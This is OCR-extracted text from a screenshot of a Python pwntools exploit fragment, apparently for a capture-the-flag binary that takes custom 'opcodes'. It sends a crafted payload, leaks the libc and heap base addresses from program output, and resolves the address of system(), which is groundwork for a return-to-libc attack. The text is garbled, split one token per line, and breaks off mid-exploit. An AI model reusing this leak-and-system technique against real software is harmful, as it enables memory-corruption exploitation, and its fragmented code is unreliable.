
value2op
(
0x1000
)
op2
(
3
,
2
,
0
)
#read(0,0x7063000,0x1000)
op2
(
3
,
0
,
3
)
op2
(
3
,
1
,
5
)
op0
(
0x33
,
0
)
pay
=
pay
.
ljust
(
0x300
,
b
'\x00'
)
p
.
sendafter
(
'Please input your opcode
s:'
,
pay
)
#---------------------------------------
--------------------------
pay
=
b
'\x00'
*
0x4b8
libcbase
=
 u64
(
p
.
recvuntil
(
b
'\x7f'
)[-
6
:].
ljust
(
8
,
 b
'\x00'
))-
0x21ace0
print
(
hex
(
libcbase
))
heapbase
=(
u64
(
p
.
recvuntil
(
b
'\x05'
)[-
5
:].
ljust
(
8
,
 b
'\x00'
))<<
12
)
-
0x1000
system_addr 
=
 libcbase 
+
 libc
.
symbols
[
's
ystem'
]
print
(
hex
(
heapbase
))